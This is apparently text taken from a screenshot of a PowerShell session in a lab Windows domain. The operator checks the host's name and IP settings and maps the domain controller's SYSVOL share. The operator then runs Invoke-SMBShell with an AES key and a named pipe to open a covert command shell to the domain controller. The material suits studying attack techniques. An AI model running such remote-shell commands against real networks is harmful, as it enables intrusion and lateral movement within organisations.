 Windows PowerShell
PS C:\Users\asenath.waite> $env:computername
WIN7-ENT-CLI1
PS C:\Users\asenath.waite> netsh interface ip show addresses "Local Area Connection"
Configuration for interface "Local Area Connection"
DHCP enabled: No
IP Address: 10.1.1.2
Subnet Prefix: 10.1.1.0/24 (mask 255.255.255.0)
Default Gateway: 10.1.1.1
Gateway Metric: 256
InterfaceMetric: 10
PS C:\Users\asenath.waite> net use \\REDRUM-DC\SYSVOL
The command completed successfully.
PS C:\Users\asenath.waite> Invoke-SMBShell -Client -Server REDRUM-DC -AESKey IomsoSWqM4anoeDi -Pipe
tapsrv.5604.Bqg3PpvIGlg2ZuAU